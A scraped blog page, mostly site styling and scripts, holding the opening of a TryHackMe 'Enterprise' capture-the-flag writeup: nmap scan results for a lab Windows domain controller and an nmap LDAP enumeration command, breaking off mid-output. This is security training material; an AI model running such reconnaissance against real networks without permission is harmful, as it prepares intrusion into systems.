.wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#07B290;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#07B290;border:1px solid #83d9c8}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Enter link:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Save"}@media only screen and (min-width:1024px){#wpd-bubble-wrapper{bottom:180px !important}}
</style>
<link rel='stylesheet' id='wpdiscuz-fa-css' href='https://rcenetsec.com/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.6.35' media='all' />
<link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://rcenetsec.com/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.8.3' media='all' />

<script  type="text/javascript" class=" _iub_cs_skip" id="iubenda-head-inline-scripts-0">
var _iub = _iub || [];
_iub.csConfiguration = {"askConsentAtCookiePolicyUpdate":true,"enableFadp":true,"enableLgpd":true,"enableTcf":true,"enableUspr":true,"fadpApplies":true,"floatingPreferencesButtonDisplay":"top-right","googleAdditionalConsentMode":true,"lang":"en","logLevel":"debug","logViaAlert":true,"perPurposeConsent":true,"preferenceCookie":{"expireAfter":180},"purposes":"1,2,3,4,5","siteId":3302667,"showBannerForUS":true,"usprApplies":true,"usprPurposes":"s,sh,adv,sd8,sd9,sd5","whitelabel":false,"cookiePolicyId":48508342, "banner":{ "acceptButtonCaptionColor":"#FFFFFF","acceptButtonColor":"#0073CE","acceptButtonDisplay":true,"backgroundColor":"#FFFFFF","closeButtonRejects":true,"customizeButtonCaptionColor":"#4D4D4D","customizeButtonColor":"#DADADA","customizeButtonDisplay":true,"explicitWithdrawal":true,"listPurposes":true,"position":"float-bottom-center","rejectButtonCaptionColor":"#FFFFFF","rejectButtonColor":"#0073CE","rejectButtonDisplay":true,"showPurposesToggles":true,"textColor":"#000000" }};
</script>
<script  type="text/javascript" class=" _iub_cs_skip" src="//cdn.iubenda.com/cs/tcf/stub-v2.js?ver=3.12.4" id="iubenda-head-scripts-1-js"></script>
<script  type="text/javascript" class=" _iub_cs_skip" src="//cdn.iubenda.com/cs/tcf/safe-tcf-v2.js?ver=3.12.4" id="iubenda-head-scripts-2-js"></script>
<script  type="text/javascript" class=" _iub_cs_skip" src="//cdn.iubenda.com/cs/gpp/stub.js?ver=3.12.4" id="iubenda-head-scripts-3-js"></script>
<script  type="text/javascript" charset="UTF-8" async="" class=" _iub_cs_skip" src="//cdn.iubenda.com/cs/iubenda_cs.js?ver=3.12.4" id="iubenda-head-scripts-4-js"></script>
<script async src="https://rcenetsec.com/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?ver=1762159267" id="burst-timeme-js"></script>
<script id="burst-js-extra">
var burst = {"tracking":{"isInitialHit":true,"lastUpdateTimestamp":0,"beacon_url":"https:\/\/rcenetsec.com\/wp-content\/plugins\/burst-statistics\/endpoint.php","ajaxUrl":"https:\/\/rcenetsec.com\/wp-admin\/admin-ajax.php"},"options":{"cookieless":0,"pageUrl":"https:\/\/rcenetsec.com\/tryhackme-enterprise-writeup\/","beacon_enabled":1,"do_not_track":0,"enable_turbo_mode":0,"track_url_change":0,"cookie_retention_days":30,"debug":0},"goals":{"completed":[],"scriptUrl":"https:\/\/rcenetsec.com\/wp-content\/plugins\/burst-statistics\/\/assets\/js\/build\/burst-goals.js?v=1762159267","active":[]},"cache":{"uid":null,"fingerprint":null,"isUserAgent":null,"isDoNotTrack":null,"useCookies":null}};
</script>
<script async src="https://rcenetsec.com/wp-content/plugins/burst-statistics/assets/js/build/burst.min.js?ver=1762159267" id="burst-js"></script>
<script src="https://rcenetsec.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://rcenetsec.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"1","ccpaRegionBased":"","ccpaBarEnabled":"1","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"ccpa_gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/rcenetsec.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://rcenetsec.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.6" id="cookie-law-info-js"></script>
<script id="cookie-law-info-ccpa-js-extra">
var ccpa_data = {"opt_out_prompt":"Do you really wish to opt out?","opt_out_confirm":"Confirm","opt_out_cancel":"Cancel"};
</script>
<script src="https://rcenetsec.com/wp-content/plugins/cookie-law-info/legacy/admin/modules/ccpa/assets/js/cookie-law-info-ccpa.js?ver=3.3.6" id="cookie-law-info-ccpa-js"></script>
<script id="go-night-pro-js-extra">
var advancedOptions = {"enable_os_based":"on","time_based_from":"19:00","time_based_to":"19:00","dark_mode_script":"","light_mode_script":""};
var imagesOptions = [""];
var buttonOptions = {"button_style":"1","button_size":"80","button_margin":"15","button_inactive_background":"#dddddd","button_active_background":"#0c343d","button_inactive_color":"#222222","button_active_color":"white","custom_text_light":"","custom_text_dark":"","custom_button_selector":""};
</script>
<script src="https://rcenetsec.com/wp-content/plugins/go-night-pro/public/js/go-night-pro.js?ver=1.1.0" id="go-night-pro-js"></script>
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://rcenetsec.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=2.6"></scr' + 'ipt>' );
</script>
<script src="https://rcenetsec.com/wp-content/themes/twentytwentyone/assets/js/primary-navigation.js?ver=2.6" id="twenty-twenty-one-primary-navigation-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://rcenetsec.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rcenetsec.com/wp-json/wp/v2/posts/516" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rcenetsec.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://rcenetsec.com/?p=516' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rcenetsec.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frcenetsec.com%2Ftryhackme-enterprise-writeup%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rcenetsec.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frcenetsec.com%2Ftryhackme-enterprise-writeup%2F&#038;format=xml" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <link rel="pingback" href="https://rcenetsec.com/xmlrpc.php"><style id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://rcenetsec.com/wp-content/uploads/2021/06/cropped-buona-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://rcenetsec.com/wp-content/uploads/2021/06/cropped-buona-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://rcenetsec.com/wp-content/uploads/2021/06/cropped-buona-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://rcenetsec.com/wp-content/uploads/2021/06/cropped-buona-270x270.jpg" />
<style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
#main{bottom:-440px !important;}#primary-menu-list li{bottom:-16px;top:35px;left:0px;}#masthead .site-branding p{position:relative;left:200px !important;font-size:28px;-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);top:-12px;display:none;}#primary{-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);bottom:-82px !important;}#primary-menu-list .menu-item a{position:relative;top:-25px;}#site-navigation .primary-menu-container{left:-140px !important;}#primary-menu-list{-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);}.hentry .entry-header h1{font-size:40px;text-align:center;text-shadow:rgb(255, 255, 255) 1px 1px 0px, rgb(170, 170, 170) 2px 2px 0px;}.hentry .wp-block-cover{top:0px !important;}#main section h1{font-size:50px !important;}#main .page-header h1{font-size:40px;}#page{-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);}#site-navigation{padding-left:22px;}#masthead .site-branding{position:absolute;left:635px;-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);}#masthead .site-branding h1{position:relative;left:200px;text-transform:lowercase;}.site-branding .site-title a{text-transform:lowercase;text-decoration:none;display:inline-block;-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);}#masthead .site-logo img{position:relative;left:-35px;}#masthead .site-logo{margin-bottom:0px;margin-top:0px;}#page #masthead .primary-menu-container{top:10px !important;}#page #main .hentry img{top:20px !important;}.hentry .wp-block-spacer{max-height:115px !important;}#masthead{-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);}@media (max-width:1023px){#page{-webkit-transform:translatex(56px) translatey(0px);-ms-transform:translatex(56px) translatey(0px);transform:translatex(56px) translatey(0px);padding-right:0px;position:relative;left:-4px;}}@media (max-width:782px){#page{-webkit-transform:translatex(3px) translatey(-5px);-ms-transform:translatex(3px) translatey(-5px);transform:translatex(3px) translatey(-5px);padding-left:148px;}#site-navigation .primary-menu-container{left:36px;}}@media (max-width:767px){.hentry .wp-block-spacer{-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);max-height:367px !important;}#primary #main .hentry .entry-content .wp-block-image img{top:-28px !important;}}@media (min-width:482px){#site-navigation .primary-menu-container{-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);}#site-navigation{margin-left:238px;}}@media (min-width:822px){#masthead{padding-top:50px !important;}}
</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-516 single-format-standard custom-background wp-embed-responsive wp-theme-twentytwentyone non-logged-in metaslider-plugin is-light-theme has-background-white no-js singular has-main-navigation" data-burst_id="516" data-burst_type="post">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	
<header id="masthead" class="site-header has-title-and-tagline has-menu">

	

<div class="site-branding">

	
	
	</div><!-- .site-branding -->
	
	<nav id="site-navigation" class="primary-navigation" aria-label="Primary menu">
		<div class="menu-button-container">
			<button id="primary-mobile-menu" class="button" aria-controls="primary-menu-list" aria-expanded="false">
				<span class="dropdown-icon open">Menu					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.5 6H19.5V7.5H4.5V6ZM4.5 12H19.5V13.5H4.5V12ZM19.5 18H4.5V19.5H19.5V18Z" fill="currentColor"/></svg>				</span>
				<span class="dropdown-icon close">Close					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 10.9394L5.53033 4.46973L4.46967 5.53039L10.9393 12.0001L4.46967 18.4697L5.53033 19.5304L12 13.0607L18.4697 19.5304L19.5303 18.4697L13.0607 12.0001L19.5303 5.53039L18.4697 4.46973L12 10.9394Z" fill="currentColor"/></svg>				</span>
			</button><!-- #primary-mobile-menu -->
		</div><!-- .menu-button-container -->
		<div class="primary-menu-container"><ul id="primary-menu-list" class="menu-wrapper"><li id="menu-item-726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-726"><a href="https://rcenetsec.com/">Home</a></li>
<li id="menu-item-608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-608"><a href="https://rcenetsec.com/info/">Info</a></li>
<li id="menu-item-1487" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1487"><a href="https://rcenetsec.com/last-articles/">Archive</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://rcenetsec.com/category/blog/review/">Certs reviews</a></li>
<li id="menu-item-440" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-440"><a href="https://rcenetsec.com/category/tryhackme-writeups/">TryHackMe writeups</a></li>
<li id="menu-item-439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-439"><a href="https://rcenetsec.com/category/software-corner/">Software corner</a></li>
<li id="menu-item-1808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1808"><a href="https://rcenetsec.com/category/privilege-escalation/">Privilege escalation</a></li>
<li id="menu-item-441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-441"><a href="https://rcenetsec.com/category/what-to-do-for/">What to do for</a></li>
<li id="menu-item-678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-678"><a href="https://rcenetsec.com/search-2/">Search</a></li>
<li id="menu-item-1712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1712"><a href="https://rcenetsec.com/cybersecurity-quiz/">Cybersecurity quiz</a></li>
<li id="menu-item-1822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1822"><a href="https://rcenetsec.com/forum/">Forum</a></li>
<li id="menu-item-2090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2090"><a href="https://rcenetsec.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-2157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2157"><a href="https://rcenetsec.com/cookie-policy-eu/?cmplz_region_redirect=true">Cookie Policy</a></li>
<li id="menu-item-2158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2158"><a href="https://rcenetsec.com/privacy-statement-eu/?cmplz_region_redirect=true">Privacy Statement</a></li>
</ul></div>	</nav><!-- #site-navigation -->
	
</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

<article id="post-516" class="post-516 post type-post status-publish format-standard hentry category-tryhackme-writeups entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">TryHackMe &#8211; Enterprise writeup</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		
<figure class="wp-block-image size-large is-resized is-style-default"><a href="https://tryhackme.com/room/enterprise" target="_blank" rel="noopener"><img fetchpriority="high" decoding="async" src="https://rcenetsec.com/wp-content/uploads/2021/06/enterprise.png" alt="enterprise" class="wp-image-1110" width="256" height="256" srcset="https://rcenetsec.com/wp-content/uploads/2021/06/enterprise.png 512w, https://rcenetsec.com/wp-content/uploads/2021/06/enterprise-300x300.png 300w, https://rcenetsec.com/wp-content/uploads/2021/06/enterprise-150x150.png 150w" sizes="(max-width: 256px) 100vw, 256px" /></a></figure>


<h2><a href="https://tryhackme.com/room/enterprise" target="_blank" rel="noopener"><span style="color: inherit; font-family: var(--heading--font-family); font-size: var(--heading--font-size-h2); font-weight: var(--heading--font-weight); letter-spacing: var(--heading--letter-spacing-h2); background-color: var(--global--color-background);">TryHackMe &#8211; Enterprise writeup</span></a></h2>
<div class="">
<div class="cr">
<div class="n ce gn go gp">
<div class="o n">
<div class="dn w n co">
<div class="n">
<div>
<div>
<div class="dt" role="tooltip" aria-hidden="false" aria-describedby="9" aria-labelledby="9">
<p class="ba b bb bc be"> </p>
</div>
</div>
</div>
</div>
<p class="ba b bb bc bd">Mar 22<span class="gt">·</span>7 min read</p>
</div>
</div>
<div class="n cn gu gv gw gx gy gz ha hb">
<div class="n o">
<div class="hc s">
<div class="dt" aria-hidden="false" aria-describedby="postFooterSocialMenu" aria-labelledby="postFooterSocialMenu">
<div>
<div class="dt" role="tooltip" aria-hidden="false" aria-describedby="1" aria-labelledby="1"> </div>
</div>
</div>
</div>
<div class="hd s">
<div>
<div class="he">
<div>
<div class="dt" role="tooltip" aria-hidden="false" aria-describedby="2" aria-labelledby="2"> </div>
</div>
</div>
</div>
</div>
<div class="s ay">
<div class="dt" aria-hidden="false" aria-describedby="creatorActionOverflowMenu" aria-labelledby="creatorActionOverflowMenu"> </div>
</div>
</div>
</div>
</div>
</div>
</div>
<p id="9acc" class="hi hj fr hk b hl hm hn ho hp hq hr hs ht hu hv hw hx hy hz ia ib dh ea" data-selectable-paragraph=""> </p>
<p data-selectable-paragraph="">This is my <a href="https://rcenetsec.com/category/tryhackme-writeups/" target="_blank" rel="noopener">writeup</a> of <a href="https://tryhackme.com/room/enterprise" target="_blank" rel="noopener">enterprise TryHackMe</a> machine.</p>
<p id="aa2b" class="hi hj fr hk b hl id hm hn ho ie hp hq hr if hs ht hu ig hv hw hx ih hy hz ib dh ea" data-selectable-paragraph="">nmap basic results:</p>
<blockquote class="ii ij ik">
<p id="03f9" class="hi hj il hk b hl id hm hn ho ie hp hq hr if hs ht hu ig hv hw hx ih hy hz ib dh ea" data-selectable-paragraph="">PORT STATE SERVICE VERSION<br />53/tcp open domain Simple DNS Plus<br />80/tcp open http Microsoft IIS httpd 10.0<br />88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2021–03–20 16:43:45Z)<br />135/tcp open msrpc Microsoft Windows RPC<br />139/tcp open netbios-ssn Microsoft Windows netbios-ssn<br />389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: ENTERPRISE.THM0., Site: Default-First-Site-Name)<br />445/tcp open microsoft-ds?<br />464/tcp open kpasswd5?<br />593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0<br />636/tcp open tcpwrapped<br />3389/tcp open ms-wbt-server Microsoft Terminal Services<br />5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)<br />7990/tcp open http Microsoft IIS httpd 10.0<br />9389/tcp open mc-nmf .NET Message Framing<br />Service Info: Host: LAB-DC; OS: Windows; CPE: cpe:/o:microsoft:windows</p>
</blockquote>
<p id="d1ca" class="hi hj fr hk b hl id hm hn ho ie hp hq hr if hs ht hu ig hv hw hx ih hy hz ib dh ea" data-selectable-paragraph="">Then, as this is port 389 open, I run:</p>
<p id="68d6" class="hi hj fr hk b hl id hm hn ho ie hp hq hr if hs ht hu ig hv hw hx ih hy hz ib dh ea" data-selectable-paragraph=""><em class="il">nmap -n -sV — script “ldap* and not brute” 10.10.84.31 #Using anonymous credentials</em></p>
<p id="7935" class="hi hj fr hk b hl id hm hn ho ie hp hq hr if hs ht hu ig hv hw hx ih hy hz ib dh ea" data-selectable-paragraph="">The result is:</p>
<blockquote class="ii ij ik">
<p id="5275" class="hi hj il hk b hl id hm hn ho ie hp hq hr if hs ht hu ig hv hw hx ih hy hz ib dh ea" data-selectable-paragraph="">PORT STATE SERVICE VERSION<br />53/tcp open domain Simple DNS Plus<br />80/tcp open http Microsoft IIS httpd 10.0<br />|_http-server-header: Microsoft-IIS/10.0<br />88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2021–03–20 11:25:40Z)<br />135/tcp open msrpc Microsoft Windows RPC<br />139/tcp open netbios-ssn Microsoft Windows netbios-ssn<br />389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: ENTERPRISE.THM, Site: Default-First-Site-Name)<br />| ldap-rootdse:<br />| LDAP Results<br />| &lt;ROOT&gt;<br />| domainFunctionality: 7<br />| forestFunctionality: 7<br />| domainControllerFunctionality: 7<br />| rootDomainNamingContext: DC=ENTERPRISE,DC=THM<br />| ldapServiceName: ENTERPRISE.THM:lab-dc$@LAB.ENTERPRISE.THM<br />| isGlobalCatalogReady: TRUE<br />| supportedSASLMechanisms: GSSAPI<br />| supportedSASLMechanisms: GSS-SPNEGO<br />| supportedSASLMechanisms: EXTERNAL<br />| supportedSASLMechanisms: DIGEST-MD5<br />| supportedLDAPVersion: 3<br />| supportedLDAPVersion: 2<br />| supportedLDAPPolicies: MaxPoolThreads<br />| supportedLDAPPolicies: MaxPercentDirSyncRequests<br />| supportedLDAPPolicies: MaxDatagramRecv<br />| supportedLDAPPolicies: MaxReceiveBuffer<br />| supportedLDAPPolicies: InitRecvTimeout<br />| supportedLDAPPolicies: MaxConnections<br />| supportedLDAPPolicies: MaxConnIdleTime<br />| supportedLDAPPolicies: MaxPageSize<br />| supportedLDAPPolicies: MaxBatchReturnMessages<br />| supportedLDAPPolicies: MaxQueryDuration<br />| supportedLDAPPolicies: MaxDirSyncDuration<br />| supportedLDAPPolicies: MaxTempTableSize<br />| supportedLDAPPolicies: MaxResultSetSize<br />| supportedLDAPPolicies: MinResultSets<br />| 